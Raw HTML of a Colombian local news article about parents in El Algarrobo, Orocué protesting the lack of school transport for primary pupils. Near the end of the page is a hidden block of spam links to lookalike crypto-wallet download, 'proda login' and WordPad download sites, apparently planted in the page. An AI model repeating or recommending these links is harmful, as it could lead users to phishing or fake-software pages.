color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/posts/28329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lareporteria.com/?p=28329' />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<link rel='stylesheet' id='gglcptch-css' href='https://lareporteria.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-28329 single-format-standard wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
	

				<div id="post-28329" class="post-28329 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-algarrrobo tag-elisabeth-ojeda tag-orocue tag-secretaria-de-educacion-de-casanare-2 tag-transporte-escolar-casanare">
					<h1 class="entry-title">Padres de Familia de El Algarrobo protestaron por falta de Transporte Escolar</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-03-23T12:04:10+00:00"> <a href="https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/" rel="bookmark">marzo 23, 2022</a> </time></span><time class="updated"  datetime="2022-03-23T12:04:12+00:00">marzo 23, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-1024x712.jpg" alt="" class="wp-image-28330" width="692" height="481" srcset="https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-150x104.jpg 150w" sizes="(max-width: 692px) 100vw, 692px" /></figure></div>



<p>Ante esta protesta adelantada por los padres de familia y estudiantes de la Institución Educativa El Algarrobo del municipio de Orocué por temas de transporte escolar, la Secretaria de Educación del departamento, Elisabeth Ojeda, en compañía del Alcalde Monchy Yobany Moreno, acudió al lugar para aclarar las decisiones adoptadas al respecto.</p>



<p>La funcionaria explicó que la decisión de no brindar transporte a los estudiantes de primaria no obedece a ningún capricho del gobierno departamental, sino al cumplimiento de la norma que obliga que estos pequeños tomen las clases en las escuelas existentes en las veredas, por lo que no se les puede facilitar transporte sino a los estudiantes de bachillerato, toda vez que en estos sectores no existen Instituciones Educativas donde puedan continuar sus estudios.</p>



<p>Se evidenció que algunos padres de familia envían a sus pequeños en las rutas escolares argumentando que en las escuelas no se brinda educación de calidad, lo cual hace que se presente sobrecupo en los vehículos asignados, situación que por ley no está permitida.</p>



<figure class="wp-block-video aligncenter"><video height="352" style="aspect-ratio: 640 / 352;" width="640" controls src="https://lareporteria.com/wp-content/uploads/2022/03/Secretaria-de-Educacion.mp4"></video></figure>



<p>Quedó claro que los niños de primaria deben tomar las clases en las escuelas existentes, y el transporte escolar se suministra para los estudiantes de bachillerato que deben continuar sus estudios en las sedes centrales.</p>



<p>Se encontró además que, al parecer, en algunos casos no se estaría prestando el servicio con los vehículos estipulados en el contrato, por lo se hará una nueva visita este miércoles para revisar que los automotores sean los que se contrataron.</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<div class="footer-tags"><span class="bl_posted">Etiquetado</span>&nbsp; <a href="https://lareporteria.com/tag/el-algarrrobo/" rel="tag">El Algarrrobo</a>, <a href="https://lareporteria.com/tag/elisabeth-ojeda/" rel="tag">Elisabeth Ojeda</a>, <a href="https://lareporteria.com/tag/orocue/" rel="tag">Orocué</a>, <a href="https://lareporteria.com/tag/secretaria-de-educacion-de-casanare-2/" rel="tag">Secretaría de educación de Casanare</a>, <a href="https://lareporteria.com/tag/transporte-escolar-casanare/" rel="tag">Transporte Escolar Casanare</a>.</div><span class="bl_bookmark"> Marcar como favorito  <a href="https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/" title="Enlace permanente a Padres de Familia de El Algarrobo protestaron por falta de Transporte Escolar" rel="bookmark"> enlace permanente</a>.</span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://lareporteria.com/2022/03/23/como-avanza-la-solucion-definitiva-a-torres-del-silencio/" rel="prev"><span class="meta-nav">&laquo;</span> ¿Cómo avanza la solución definitiva a Torres del Silencio?</a></div>
					<div class="nav-next"><a href="https://lareporteria.com/2022/03/23/en-tres-meses-estaria-lista-la-planta-de-agua-potable-de-yopal/" rel="next">En tres meses estaría lista la planta de agua potable de Yopal <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://lareporteria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_2112925357" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='28329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&amp;linkname=Padres%20de%20Familia%20de%20El%20Algarrobo%20protestaron%20por%20falta%20de%20Transporte%20Escolar%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&amp;linkname=Padres%20de%20Familia%20de%20El%20Algarrobo%20protestaron%20por%20falta%20de%20Transporte%20Escolar%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&amp;linkname=Padres%20de%20Familia%20de%20El%20Algarrobo%20protestaron%20por%20falta%20de%20Transporte%20Escolar%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&amp;linkname=Padres%20de%20Familia%20de%20El%20Algarrobo%20protestaron%20por%20falta%20de%20Transporte%20Escolar%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&amp;linkname=Padres%20de%20Familia%20de%20El%20Algarrobo%20protestaron%20por%20falta%20de%20Transporte%20Escolar%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&amp;linkname=Padres%20de%20Familia%20de%20El%20Algarrobo%20protestaron%20por%20falta%20de%20Transporte%20Escolar%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&amp;linkname=Padres%20de%20Familia%20de%20El%20Algarrobo%20protestaron%20por%20falta%20de%20Transporte%20Escolar%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&amp;linkname=Padres%20de%20Familia%20de%20El%20Algarrobo%20protestaron%20por%20falta%20de%20Transporte%20Escolar%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
